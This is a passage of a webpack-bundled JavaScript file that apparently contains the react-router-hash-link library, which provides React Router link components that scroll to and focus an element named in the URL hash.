OTHER TORTIOUS ACTION, ARISING OUT OF OR IN CONNECTION WITH THE USE OR
PERFORMANCE OF THIS SOFTWARE.
***************************************************************************** */
var __assign = function() {
  __assign = Object.assign || function __assign2(t) {
    for (var s, i = 1, n = arguments.length; i < n; i++) {
      s = arguments[i];
      for (var p in s)
        if (Object.prototype.hasOwnProperty.call(s, p))
          t[p] = s[p];
    }
    return t;
  };
  return __assign.apply(this, arguments);
};
function __rest(s, e) {
  var t = {};
  for (var p in s)
    if (Object.prototype.hasOwnProperty.call(s, p) && e.indexOf(p) < 0)
      t[p] = s[p];
  if (s != null && typeof Object.getOwnPropertySymbols === "function")
    for (var i = 0, p = Object.getOwnPropertySymbols(s); i < p.length; i++) {
      if (e.indexOf(p[i]) < 0 && Object.prototype.propertyIsEnumerable.call(s, p[i]))
        t[p[i]] = s[p[i]];
    }
  return t;
}
var hashFragment = "";
var observer = null;
var asyncTimerId = null;
var scrollFunction = null;
function reset() {
  hashFragment = "";
  if (observer !== null)
    observer.disconnect();
  if (asyncTimerId !== null) {
    window.clearTimeout(asyncTimerId);
    asyncTimerId = null;
  }
}
function isInteractiveElement(element) {
  var formTags = ["BUTTON", "INPUT", "SELECT", "TEXTAREA"];
  var linkTags = ["A", "AREA"];
  return formTags.includes(element.tagName) && !element.hasAttribute("disabled") || linkTags.includes(element.tagName) && element.hasAttribute("href");
}
function getElAndScroll() {
  var element = null;
  if (hashFragment === "#") {
    element = document.body;
  } else {
    var id = hashFragment.replace("#", "");
    element = document.getElementById(id);
    if (element === null && hashFragment === "#top") {
      element = document.body;
    }
  }
  if (element !== null) {
    scrollFunction(element);
    var originalTabIndex = element.getAttribute("tabindex");
    if (originalTabIndex === null && !isInteractiveElement(element)) {
      element.setAttribute("tabindex", -1);
    }
    element.focus({ preventScroll: true });
    if (originalTabIndex === null && !isInteractiveElement(element)) {
      element.blur();
      element.removeAttribute("tabindex");
    }
    reset();
    return true;
  }
  return false;
}
function hashLinkScroll(timeout) {
  window.setTimeout(function() {
    if (getElAndScroll() === false) {
      if (observer === null) {
        observer = new MutationObserver(getElAndScroll);
      }
      observer.observe(document, {
        attributes: true,
        childList: true,
        subtree: true
      });
      asyncTimerId = window.setTimeout(function() {
        reset();
      }, timeout || 1e4);
    }
  }, 0);
}
function genericHashLink(As) {
  return react__WEBPACK_IMPORTED_MODULE_0__.forwardRef(function(props, ref) {
    var linkHash = "";
    if (typeof props.to === "string" && props.to.includes("#")) {
      linkHash = "#" + props.to.split("#").slice(1).join("#");
    } else if (typeof props.to === "object" && typeof props.to.hash === "string") {
      linkHash = props.to.hash;
    }
    var passDownProps = {};
    if (As === react_router_dom__WEBPACK_IMPORTED_MODULE_1__/* .NavLink */ .k2) {
      passDownProps.isActive = function(match, location) {
        return match && match.isExact && location.hash === linkHash;
      };
    }
    function handleClick(e) {
      reset();
      hashFragment = props.elementId ? "#" + props.elementId : linkHash;
      if (props.onClick)
        props.onClick(e);
      if (hashFragment !== "" && !e.defaultPrevented && e.button === 0 && (!props.target || props.target === "_self") && !(e.metaKey || e.altKey || e.ctrlKey || e.shiftKey)) {
        scrollFunction = props.scroll || function(el) {
          return props.smooth ? el.scrollIntoView({ behavior: "smooth" }) : el.scrollIntoView();
        };
        hashLinkScroll(props.timeout);
      }
    }
    var filteredProps = __rest(props, ["scroll", "smooth", "timeout", "elementId"]);
    return react__WEBPACK_IMPORTED_MODULE_0__.createElement(As, __assign({}, passDownProps, filteredProps, { onClick: handleClick, ref }), props.children);
  });
}
var HashLink = genericHashLink(react_router_dom__WEBPACK_IMPORTED_MODULE_1__/* .Link */ .N_);
var NavHashLink = genericHashLink(react_router_dom__WEBPACK_IMPORTED_MODULE_1__/* .NavLink */ .k2);
if (false) { var propTypes; }



/***/ })

}]);